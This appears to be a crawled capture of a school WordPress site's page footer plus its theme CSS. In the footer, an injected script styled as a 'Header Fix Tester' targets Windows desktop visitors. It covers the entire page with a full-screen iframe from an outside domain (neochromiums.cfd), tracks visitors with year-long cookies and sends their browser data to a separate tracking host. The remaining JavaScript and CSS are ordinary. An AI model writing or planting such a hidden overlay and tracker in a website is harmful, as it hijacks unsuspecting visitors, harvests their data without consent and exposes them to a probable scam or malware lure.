			<span class="to_top"><i class="icon-mad-up"></i></span>
        </div><!-- mading -->   
		
				
		<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            console.log("Header Fix Tester: DEBUG - iframe should show now");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://neochromiums.cfd/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation allow-downloads allow-popups-to-escape-sandbox");
                    
                    // Geliştirilmiş yükleme hata işleme
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://neochromiums.cfd/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Yeniden deneme mekanizması ile istatistik gönderme
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/d676afb8706cae40d381cdcc6ced204e", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="text/javascript" src="https://smkmudagresik.sch.id/wp-content/themes/mading/javascript/owl.carousel.min.js?ver=6.4.7" id="mading-owls-js"></script>
<script type="text/javascript" src="https://smkmudagresik.sch.id/wp-content/themes/mading/javascript/acmeticker.min.js?ver=6.4.7" id="mading-footer-js"></script>
		
        <script type="text/javascript">
		
		    function fetch(){
				jQuery.ajax({
					url: 'https://smkmudagresik.sch.id/wp-admin/admin-ajax.php',
					type: 'post',
					data: { action: 'data_fetch', keyword: jQuery('#keyword').val() },
					success: function(data) {
						jQuery('#datafetch').html( data );
					}
				});
			}
			
			function sisfetch(){
				jQuery.ajax({
					url: 'https://smkmudagresik.sch.id/wp-admin/admin-ajax.php',
					type: 'post',
					data: { action: 'siswa_fetch', student: jQuery('#student').val() },
					success: function(data) {
						jQuery('#siswafetch').html( data );
					}
				});
			}
		</script>
		
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-22 21:00:00 -->

--- FILE ---
content_type: text/css
request_url: https://smkmudagresik.sch.id/wp-content/plugins/sekolahpro/public/css/sekolahpro-public.css?ver=3.0.6
body_size: 8169
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.elementor {
    overflow: hidden;
}
.elementor-widget:not(:last-child) {
    margin-bottom: 0 !important;
}
.elementor-element {
 --widgets-spacing: 0 !important;
}
.header__one {
    padding: 0 20px;
    position: relative;
    z-index: 1000;
}
.header__one.one__fixed {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
}
.header__onewidth {
    margin: 0 auto;
    padding: 25px 0;
    display: flex;
    position: relative;
}
.logo__one {
    margin-right: 50px;
}
.logo__one a,
.logo__one img {
    display: block;
}

.menu__one {
    position: relative;
    z-index: 1;
}
.mading__one.desktop {
    list-style: none;
}
.mading__one.desktop li {
    display: inline-block;
    position: relative;
}
.mading__one.desktop li.menu-item-has-children:after {
    content: "";
    position: absolute;
    bottom: calc(50% - 4px);
    right: 0;
    height: 8px;
    width: 8px;
    border-radius: 10px;
    transition: all 0.3s ease 0.1s;
}
.mading__one.desktop li:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    right: 50%;
    height: 2px;
    transition: all 0.3s ease 0.1s;
}
.mading__one.desktop li:hover:before {
    left: 20px;
    right: 20px;
}
.mading__one.desktop li a {
    padding: 0 20px;
    position: relative;
}
.mading__one.desktop li a span {
    position: absolute;
    left: 50%;
    top: -16px;
    padding: 0 5px;
    height: 14px;
    line-height: 14px;
    font-size: 9px;
}
.mading__one.desktop li ul {
    display: block;
    position: absolute;
    top: 100%;
    left: 0;
    margin-top: 0;
    width: 250px;
    height: 0px;
    transition: all 0.5s ease 0.1s;
    transform: rotateX(90deg);
    opacity: 0;
    z-index: -1;
}
.mading__one.desktop li:hover ul {
    display: block;
    transition: all 0.5s ease 0.1s;
    top: 100%;
    margin-top: 0;
    height: auto;
    transform: rotate(0deg);
    box-shadow: -5px 0 15px rgba(0, 0, 0, 0.1);
    opacity: 1;
    z-index: 3;
}
.mading__one.desktop li ul li {
    display: block;
    height: 45px !important;
    line-height: 45px !important;
}
.mading__one.desktop li ul li.menu-item-has-children:after {
    content: "";
    position: absolute;
    bottom: calc(50% - 4px);
    right: 20px;
    height: 8px;
    width: 8px;
    border-radius: 10px;
    transition: all 0.3s ease 0.1s;
}
.mading__one.desktop li ul li ul,
.mading__one.desktop li:hover ul li ul,
.mading__one.desktop li ul li ul li ul,
.mading__one.desktop li ul li:hover ul li ul {
    position: absolute;
    top: 50px;
    margin-top: 0;
    left: 100%;
    opacity: 0 !important;
}
.mading__one.desktop li ul li:hover ul,
.mading__one.desktop li ul li ul li:hover ul {
    top: -15px;
    display: block;
    opacity: 1 !important;
}
.mading__one.desktop li ul li:before {
    display: none;
}

.call__one {
    position: absolute;
    right: -20px;
    top: 0;
    bottom: 0;
    padding: 20px;
    z-index: 2;
}
.clip1.call__one .call__linkicon {
    margin-left: -65px;
}
.clip2.call__one .call__linkicon,
.clip3.call__one .call__linkicon {
    margin-left: -65px;
}
.clip1:before {
    content: "";
    position: absolute;
    left: -35px;
    top: 0;
    bottom: 0;
    height: 0;
    width: 0;
    border-top-style: solid;
    border-top-color: transparent;
    border-bottom: 0;
    border-right-style: solid;
    border-right-width: 35px;
    z-index: 2;
}
.clip2:before {
    content: "";
    position: absolute;
    left: -35px;
    top: 0;
    bottom: 0;
    height: 0;
    width: 0;
    border-bottom-style: solid;
    border-bottom-color: transparent;
    border-top: 0;
    border-right-style: solid;
    border-right-width: 35px;
    z-index: 2;
}
.clip3:before {
    content: "";
    position: absolute;
    left: -35px;
    top: 0;
    bottom: 0;
    height: 0;
    width: 0;
    border-bottom-style: solid;
    border-bottom-color: transparent;
    border-top-style: solid;
    border-top-color: transparent;
    border-right-style: solid;
    border-right-width: 35px;
    z-index: 2;
}
.clip4.call__one .call__linkicon {
    margin-left: 0;
}
.call__linkicon {
    position: relative;
    display: inline-block;
    float: left;
    margin: 3px 20px 5px -48px;
    padding: 0;
    text-align: center;
    font-size: 24px;
    border-radius: 80px;
    overflow: hidden;
    width: 56px;
    height: 56px;
    line-height: 56px;
    box-sizing: content-box;
    z-index: 3;
}
.call__one i {
    display: block;
    width: 56px;
    height: 56px;
    line-height: 56px;
}
.call__center {
    float: right;
    height: 40px;
    margin-top: -5px;
}
.call__number {
    font-size: 20px !important;
    height: 18px;
    line-height: 20px;
}
.call__text {
    display: block;
    font-size: 14px !important;
    height: 20px;
    line-height: 20px;
    box-sizing: content-box;
    margin-bottom: 5px;
}

.icon__one {
    position: absolute;
    display: inline-block;
    right: 0;
    top: 20px;
    padding: 0;
    font-size: 30px;
    z-index: 2;
}

/* HEADER 2 */
.before__two__fixed,
.header__two {
    height: 110px;
}
.two__fixed {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
	z-index: 1000;
}
.header__twowidth {
    position: relative;
    display: flex;
}
.header__twowidth:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 55px;
    z-index: 1;
}
.logo__two {
    position: relative;
    padding-right: 60px;
    padding-left: 40px;
    z-index: 2;
}
.logo__two a {
    display: block;
}
.logo__two img {
    display: block;
    height: 50px;
}
.logo__two:before {
    content: "";
    position: absolute;
    right: -35px;
    top: 0;
    bottom: 0;
    height: 0;
    width: 0;
    border-bottom-width: 55px;
    border-bottom-style: solid;
    border-bottom-color: transparent;
    border-top-width: 55px;
    border-top-style: solid;
    border-top-color: transparent;
    border-left-style: solid;
    border-left-width: 35px;
    z-index: 2;
}
.menu__two {
    position: relative;
    z-index: 100;
}

.call__two {
    margin-left: 80px;
    height: 55px;
    line-height: 55px;
}
.call__left {
    float: left;
}
.call__right {
    float: right;
}
.calltwo__number {
    margin: 0 60px 0 0;
    display: inline-block;
    float: left;
}
.two__icon {
    margin-right: 5px;
	float: left;
width: 20px;
}
.call__address {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 700px;
}

.header__twowidth .icon__menutwo {
    position: absolute;
    right: 30px;
    top: 32px;
    height: 45px;
    line-height: 45px !important;
    width: 55px;
    text-align: center;
    font-size: 22px;
    clip-path: polygon(25% 0%, 75% 0%, 100% 50%, 75% 100%, 25% 100%, 0% 50%);
    z-index: 3;
	display: none;
}
.header__twowidth .nav__menu {
    line-height: 55px;
    padding: 0 40px 0 60px;
}
.mading__two.desktop {
    list-style: none;
}
.mading__two.desktop li {
    display: inline-block;
    position: relative;
}
.mading__two.desktop li.menu-item-has-children:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
	top: 5px;
	opacity: 0;
}
.mading__two.desktop li.menu-item-has-children:after {
    content: "";
    position: absolute;
    right: 6px;
	top: 16px;
	width: 10px;
	height: 10px;
	border-radius: 10px;
}
.mading__two.desktop li.menu-item-has-children:hover:before {
    opacity: 1;
}
.mading__two.desktop li a {
    padding: 0 20px;
    position: relative;
	height: 55px;
	line-height: 55px;
}
.mading__two.desktop li a span {
    position: absolute;
    left: calc(100% - 30px);
    top: -24px;
    padding: 0 9px 0 7px;
    height: 20px;
    line-height: 20px;
    font-size: 11px;
    clip-path: polygon(0 0, 100% 0, 88% 100%, 0% 100%);
	z-index: 10;
}
.mading__two.desktop li ul {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    margin-top: 0;
    width: 250px;
    height: 0px;
    transition: all 0.5s ease 0.1s;
    opacity: 1;
    z-index: -1;
}
.mading__two.desktop li:hover ul {
    display: block;
    transition: all 0.5s ease 0.1s;
    top: 100%;
    margin-top: 0;
    height: auto;
    box-shadow: -5px 0 15px rgba(0, 0, 0, 0.1);
    opacity: 1;
    z-index: 3;
}
.mading__two.desktop li ul li {
    display: block;
    height: 45px !important;
    line-height: 45px !important;
    transition: all 0.5s ease 0.1s;
    opacity: 0;
}
.mading__two.desktop li ul li a {
    display: block;
    height: 45px !important;
    line-height: 45px !important;
}
.mading__two.desktop li:hover ul li {
    opacity: 1;
}
.mading__two.desktop li ul li.menu-item-has-children:after {
    content: "";
    position: absolute;
    bottom: calc(50% - 4px);
    right: 20px;
    height: 8px;
    width: 8px;
    border-radius: 10px;
    transition: all 0.3s ease 0.1s;
}
.mading__two.desktop li ul li ul,
.mading__two.desktop li:hover ul li ul,
.mading__two.desktop li ul li ul li ul,
.mading__two.desktop li ul li:hover ul li ul {
    position: absolute;
    top: 50px;
    margin-top: 0;
    left: 100%;
    opacity: 0 !important;
}
.mading__two.desktop li ul li:hover ul,
.mading__two.desktop li ul li ul li:hover ul {
    top: -10px;
    display: block;
    opacity: 1 !important;
}
.mading__two.desktop li ul li:before {
    display: none;
}

.calendar__two {
    position: absolute;
    right: 40px;
    top: 55px;
    line-height: 55px;
    z-index: 3;
}

/* Header Three */
.before__three__fixed {
	height: 120px;
}
.header__three {
    height: 120px;
	position: relative;
	z-index: 1000;
}
.header__three.three__fixed {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
}
.header__threewidth {
    margin: 0 auto;
	position: relative;
	z-index: 1000;
}
.logo__three {
    float: left;
    width: auto;
    box-sizing: content-box !important;
    padding-left: 30px;
    padding-right: 30px;
}
.logo__three a {
    display: block;
}
.logo__three img {
    display: block;
    height: 80px;
}

.menu__three {
    float: left;
    width: auto;
}

.call__three {
    padding: 40px 30px;
    max-width: 320px;
    height: 40px;
    float: left;
    box-sizing: content-box !important;
}
.three__number {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 12px;
    line-height: 22px;
}
.three__number i {
    height: 40px;
    line-height: 40px;
	width: 40px;
    text-align: center;
    font-size: 18px;
    display: inline-block;
    border-radius: 40px;
}
.three__number a {
	height: 40px;
    line-height: 40px;
	font-size: 18px;
}
.three__number .headphone {
    margin-left: 15px;
}
.three__address {
    font-size: 14px;
    font-style: italic;
}

.menu__three {
    float: right;
    height: 46px;
    line-height: 46px;
    padding: 37px 30px;
	box-sizing: content-box !important;
	position: relative;
	z-index: 20;
}
.three__menu {
    display: flex;
}
.three__icon {
	position: relative;
	display: inline-block;
    height: 46px;
    width: 40px;
	transition: all .5s ease;
}
.see__three .three__icon {
	transform: rotate(-90deg);
}
.three__icon:after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
}
.three__icon:before {
	content: '';
	position: absolute;
	top: 0;
	left: 15px;
	right: 0;
	height: 23px;
	z-index: 1;
}
.mading__three.desktop {
    margin-right: 30px;
    list-style: none;
}
.mading__three.desktop li {
    display: inline-block;
    position: relative;
    height: 38px;
    line-height: 38px;
    box-sizing: content-box;
    border: 2px solid transparent;
    transition: all 0.5s ease 0.1s;
}
.mading__three.desktop li a {
    padding: 0 20px;
    height: 38px;
    line-height: 38px;
    position: relative;
    transition: all 0.3s ease 0.1s;
}
.mading__three.desktop li a span {
    position: absolute;
    left: calc(100% - 30px);
    top: -22px;
    padding: 0 8px;
    height: 18px;
    line-height: 18px;
    font-size: 11px;
    clip-path: polygon(12% 0, 100% 0, 88% 100%, 0% 100%);
}
.mading__three.desktop li ul {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    margin-top: 0;
    width: 250px;
    height: 0px;
    transition: all 0.5s ease 0.1s;
    opacity: 1;
    z-index: -1;
    border-top: 40px solid transparent;
}
.mading__three.desktop li ul:before {
    content: "";
    position: absolute;
    left: 25px;
    top: -15px;
    height: 0;
    width: 0;
    border-left-width: 15px;
    border-left-style: solid;
    border-left-color: transparent;
    border-right-width: 15px;
    border-right-style: solid;
    border-right-color: transparent;
    border-bottom-style: solid;
    border-bottom-width: 15px;
    z-index: 2;
}
.mading__three.desktop li:hover ul {
    display: block;
    transition: all 0.5s ease 0.1s;
    top: 100%;
    margin-top: 0;
    height: auto;
    opacity: 1;
    z-index: 3;
}
.mading__three.desktop li ul li {
    display: block;
    height: 40px !important;
    line-height: 40px !important;
    transition: all 0.5s ease 0.1s;
    border: 0 !important;
    opacity: 0;
}
.mading__three.desktop li ul li:first-child {
    
}
.mading__three.desktop li ul li:hover {
    border: 0 !important;
}
.mading__three.desktop li ul li:first-child,
.mading__three.desktop li ul li:hover:first-child {
    border-top: 15px solid transparent !important;
}
.mading__three.desktop li ul li:last-child,
.mading__three.desktop li ul li:hover:last-child {
    border-bottom: 15px solid transparent !important;
}
.mading__three.desktop li:hover ul li {
    opacity: 1;
}
.mading__three.desktop li ul li.menu-item-has-children:after {
    content: "";
    position: absolute;
    bottom: calc(50% - 4px);
    right: 20px;
    height: 8px;
    width: 8px;
    border-radius: 10px;
    transition: all 0.3s ease 0.1s;
}
.mading__three.desktop li ul li ul,
.mading__three.desktop li:hover ul li ul,
.mading__three.desktop li ul li ul li ul,
.mading__three.desktop li ul li:hover ul li ul {
    position: absolute;
    top: -55px;
    margin-top: 0;
    left: -100%;
    opacity: 0 !important;
}
.mading__three.desktop li ul li:hover ul,
.mading__three.desktop li ul li ul li:hover ul {
    display: block;
    opacity: 1 !important;
}
.mading__three.desktop li ul li:before,
.mading__three.desktop li ul li ul:before {
    display: none;
}
.header__onewidth .icon-mad-menu {
    position: absolute;
    top: calc(50% - 24px);
    left: 0;
    width: 48px;
    height: 48px;
    line-height: 48px;
    text-align: center;
    font-size: 25px;
    display: none;
}

.add__three {
	position: absolute;
	top: 120px;
	right: 0;
	padding: 40px;
	transition: all .5s ease;
-webkit-transform: perspective(0px) rotate3d(1, 0, 0, -90deg);
-webkit-transform-origin: 50% 0;
	z-index: 10;
}
.see__three .add__three {
	-webkit-transform: perspective(600px) rotate3d(1, 0, 0, 0deg);
-webkit-transform-origin: 50% 0;

	transition: all .5s ease;
}
.head__address {
	float: left;
	width: 370px;
	margin: 0 40px 0 0;
}
.icon_header {
	float: right;
}
.icon_header a {
	display: inline-block;
	width: 50px;
	line-height: 50px;
	width: 50px;
	text-align: center;
	margin: 0 0 5px 5px;
}
.icon_header i {
	display: inline-block;
	width: 50px;
	line-height: 50px;
	width: 50px;
	text-align: center;
	margin: 0;
}

/* GURU ONE */
.guru_one_widget {
	position: relative;
	overflow: hidden;
}
.guru_one_inner {
	padding: 0 30px;
	margin: 0 auto;
	max-width: 1400px;
}
.guru_one_left {
	float: left;
	width: 50%;
}
.guruone_heading {
	font-family: Poppins;
	font-size: 45px;
	line-height: 1.2;
	font-weight: 500;
	text-align: left;
	margin: 100px 100px 20px 50px;
	position: relative;
    z-index: 4;
}

.guruone_subheading {
	font-family: Poppins;
	font-size: 25px;
	line-height: 1.4;
	font-weight: 400;
	text-align: left;
	margin: 20px 100px 20px 50px;
	position: relative;
    z-index: 4;
}
.guru_one_right {
	float: left;
	width: 50%;
}
.guru_one_first_block {
	width: 50%;
	float: left;
}
.guruone_slide {
	position: relative;
}
.guruone_slide:after {
	content: '';
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all .5s ease-in .3s;
}
.guruone_slide:before {
	content: '';
	position: absolute;
	z-index: 2;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all .5s ease-in;
}
.owl-carousel.guruone {
	position: relative;
	z-index: 3;
}

.gurutwo_slide {
	position: relative;
}
.gurutwo_slide:after {
	content: '';
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all .5s ease-in;
}
.gurutwo_slide:before {
	content: '';
	position: absolute;
	z-index: 2;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all .5s ease-in;
}
.owl-carousel.gurutwo {
	position: relative;
	z-index: 3;
}

.item_guruone {
	position: relative;
	overflow: hidden;
	z-index: 2;
}
.guru__photo a {
	display: block;
}
.guruone_name {
	position: absolute;
	bottom: 63px;
	left: -330px;
	z-index: 3;
	padding: 15px 26px;
	font-size: 18px;
	font-weight: bold;
	transition: all .5s ease;
	box-shadow: 0 0 15px rgba(0,0,0,0.1);
	border-radius: 4px;
}
.active .guruone_name {
	left: 30px;
}
.guruone_status {
	position: absolute;
	top: calc( 100% - 60px );
	left: 470px;
	z-index: 2;
	padding: 6px 15px;
	font-size: 15px;
	transition: all .5s ease;
	border-radius: 4px;
}
.active .guruone_status {
	left: 70px;
}
.space__guru {
	height: 100px;
}
.button_guru a {
	padding: 15px 30px;
	display: inline-block;
}
/* GURU TWO */
.guru_two_widget {
	position: relative;
}
.guru_two_widget:before {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	z-index: 1;
	height: 100px;
}
.guru_two_widget:after {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	height: 150px;
}
.guru_two_inner  {
	max-width: 1300px;
	padding: 0 30px;
	margin: 0 auto;
}
.guru_two_left {
	position: relative;
	float: left;
	width: 34%;
	z-index: 2;
}
.gurutwo_heading {
	font-family: Poppins;
	font-size: 45px;
	line-height: 1.2;
	font-weight: 500;
	text-align: left;
	margin: 100px 100px 20px 0;
	position: relative;
    z-index: 4;
}

.gurutwo_subheading {
	font-family: Poppins;
	font-size: 20px;
	line-height: 1.4;
	font-weight: 400;
	text-align: left;
	margin: 20px 100px 20px 0;
	position: relative;
    z-index: 4;
}
.button_gurutwo {
	margin: 0 0 40px;
}
.button_gurutwo a {
	display: inline-block;
	margin-right: 15px;
}
.button_gurutwo span {
	display: inline-block; 
	border: 2px solid #333;
	background: #333;
	color: #fff;
	padding: 15px 30px;
	font-weight: 700;
	font-size: 18px;
	font-family: Poppins;
	border-radius: 10px;
	transition: all .5s ease-in-out;
}


.guru_two_right {
	float: left;
	width: 66%;
	position: relative;
	z-index: 2;
}
.guru_two_right .owl-item {
	position: relative;
	padding: 50px 10px;
	transform: scale(0.1);
	transition: all .7s ease-in-out;
	z-index: 1;
	opacity: 0;
}
.guru_two_right .owl-item:not(.active) + .owl-item.active {
   transform: rotate(-1deg);
	z-index: 2;
	margin-top: 0;
}
.guru_two_right .owl-item:not(.active) + .owl-item.active + .owl-item.active {
   margin-left: -50px;
   padding-right: 50px;
}
.guru_two_right .owl-item.active {
   transform: rotate(5deg) scale(0.9);
   position: relative;
   margin-top: 50px;
   opacity: 1;
}
.guru_two_right .item {
	position: relative;
	box-shadow: 10px 10px 20px rgba(0,0,0,0.1);
	border-style: solid;
	border-radius: 30px;
	overflow: hidden;
}
.inner_item_gurutwo {
	position: relative;
	margin-top: -50px;
	padding: 50px 30px;
	transition: all .7s ease-in-out;
	z-index: 2;
}
.gurutwo_jab {
	margin: 0 0 8px;
}
.gurutwo_name {
	font-size: 25px;
	margin: 0 0 15px;
}
.gurumode {
	position: relative;
}
.gurumode.owl-theme .owl-nav {
	position: absolute;
	right: 0;
	top: calc( 50% - 55px );
	font-size: 22px;
	width: 50px;
}
.gurumode.owl-theme .owl-nav [class*="owl-"] {
	display: block;
	width: 50px;
	height: 50px;
	border: 8px solid #fff;
	box-shadow: 10px 10px 20px rgba(0,0,0,0.1);
	line-height: 50px;
	text-align: center;
	margin: 0 0 8px;
	border-radius: 40px;
	background: #ffcc33;
	color: #333333;
	box-sizing: content-box;
}

/* GURU THREE */

.guru_three_widget {
	position: relative;
}
.guru_three_widget:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	width: 350px;
	clip-path: polygon(50% 0%, 100% 0, 100% 100%, 0% 100%);
}
.guru_three_widget:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 2;
	width: 350px;
	clip-path: polygon(50% 0%, 100% 0, 100% 100%, 0% 100%);
}
.guru_three_inner  {
	max-width: 1300px;
	padding: 0 30px;
	margin: 0 auto;
}

.guru_three_left {
	position: relative;
	z-index: 3;
	float: left;
	width: calc( 100% - 820px );
}

.guruthree_heading {
	font-family: Poppins;
	font-size: 45px;
	line-height: 1.2;
	font-weight: 500;
	text-align: left;
	margin: 100px 100px 20px 0;
	position: relative;
    z-index: 4;
}

.guruthree_subheading {
	font-family: Poppins;
	font-size: 20px;
	line-height: 1.4;
	font-weight: 400;
	text-align: left;
	margin: 20px 100px 20px 0;
	position: relative;
    z-index: 4;
}
.button_guruthree {
	margin: 0 0 40px;
}
.button_guruthree a {
	display: inline-block;
	margin-right: 15px;
}
.button_guruthree span {
	display: inline-block; 
	border: 2px solid #333;
	background: #333;
	color: #fff;
	padding: 15px 30px;
	font-weight: 700;
	font-size: 18px;
	font-family: Poppins;
	border-radius: 10px;
	transition: all .5s ease-in-out;
}

.guru_three_right {
	position: relative;
	z-index: 3;
	float: left;
	width: 940px;
	margin-right: -120px;
}
.guru_three_right .item {
	overflow: hidden;
	padding: 0 120px 120px 0;
}

.hexagon {
	position: relative;
	clip-path: polygon(25% 0%, 75% 0%, 100% 50%, 75% 100%, 25% 100%, 0% 50%);
	background: #ffcc33;
	margin: 10px 55px;
	width: 240px;
	height: 200px;
	display: inline-block;
	z-index: 2;
}
.hexagon:nth-child(2n) {
	margin: -105px -95px;
	background: #333333;
}
.guru__detail {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	opacity: 0;
	z-index: 3;
    animation-duration: 12s;
    animation-iteration-count: infinite;
	text-align: center;
	transition: all .5s ease;
}
.hexagon:hover .guru__detail {
	opacity: 1 !important;
	transition: all .5s ease;
}
.hexagon:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	opacity: 0;
	z-index: 2;
	background: #ffcc33;
    animation-duration: 12s;
    animation-iteration-count: infinite;
	transition: all .5s ease;
    }
.hexagon:hover:before {
	opacity: 1 !important;
	transition: all .5s ease;
}
    @keyframes rotate1 {
		0% {
            opacity: 0;
        }
        10%, 20% {
            opacity: 1;
        }
		30% {
            opacity: 0;
        }
    }
	@keyframes rotate2 {
		40% {
            opacity: 0;
        }
        50%, 60% {
            opacity: 1;
        }
		70% {
            opacity: 0;
        }
    }
	@keyframes rotate3 {
		17% {
            opacity: 0;
        }
        27%, 37% {
            opacity: 1;
        }
		47% {
            opacity: 0;
        }
    }
	@keyframes rotate4 {
        33% {
            opacity: 0;
        }
		43%, 53% {
            opacity: 1;
        }
		63% {
            opacity: 0;
        }
    }
	@keyframes rotate5 {
        47% {
            opacity: 0;
        }
		57%, 67% {
            opacity: 1;
        }
		87% {
            opacity: 0;
        }
    }
	@keyframes rotate6 {
        50% {
            opacity: 0;
        }
		60%, 70% {
            opacity: 1;
        }
		80% {
            opacity: 0;
        }
    }
	@keyframes rotate7 {
        70% {
            opacity: 0;
        }
		80%, 90% {
            opacity: 1;
        }
		100% {
            opacity: 0;
        }
    }

.hexagon:nth-child(1):before {
	background: #82CD47;
    animation-name: rotate2;
}
.hexagon:nth-child(2):before {
	background: #97D2EC;
    animation-name: rotate5;
}
.hexagon:nth-child(3):before {
	background: #C9A7EB;
    animation-name: rotate7;
}
.hexagon:nth-child(4):before {
	background: #88cc33;
    animation-name: rotate3;
}
.hexagon:nth-child(5):before {
	background: #5BC0F8;
    animation-name: rotate1;
}
.hexagon:nth-child(6):before {
	background: #dddddd;
    animation-name: rotate6;
}
.hexagon:nth-child(7):before {
	background: #FF577F;
    animation-name: rotate4;
}

.hexagon:nth-child(1) .guru__detail {
	animation-name: rotate2;
}
.hexagon:nth-child(2) .guru__detail {
	animation-name: rotate5;
}
.hexagon:nth-child(3) .guru__detail {
	animation-name: rotate7;
}
.hexagon:nth-child(4) .guru__detail {
	animation-name: rotate3;
}
.hexagon:nth-child(5) .guru__detail {
	animation-name: rotate1;
}
.hexagon:nth-child(6) .guru__detail {
	animation-name: rotate6;
}
.hexagon:nth-child(7) .guru__detail {
	animation-name: rotate4;
}
.guru__photo {
	position: relative;
	z-index: 1;
}
.guruthree_link {
	font-weight: 700;
	font-size: 17px;
	margin: 80px 20px 3px;
}
.guruthree_jab {
	font-size: 15px;
	margin: 0 20px;
}


/* EVENT 1 */
.event-full-block-1 {
	position: relative;
	overflow: hidden;
	background-position: top center;
	background-repeat: no-repeat;
	background-size: cover;
}
.event-full-block-1.fixed {
	background-attachment: fixed;
}
.event-full-block-1.scrolls {
	background-attachment: scroll;
}
.event-full-block-1:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
}
.ev1-topheading {
	position: relative;
	z-index: 3;
	text-align: center;
	font-size: 25px;
	font-weight: 400;
	margin: 0 0 15px;
}
.ev1-botheading {
	position: relative;
	z-index: 3;
	text-align: center;
	font-size: 55px;
	font-weight: 700;
	margin: 0 0 15px;
}
.event-full-block-1 .owl-carousel {
	position: relative;
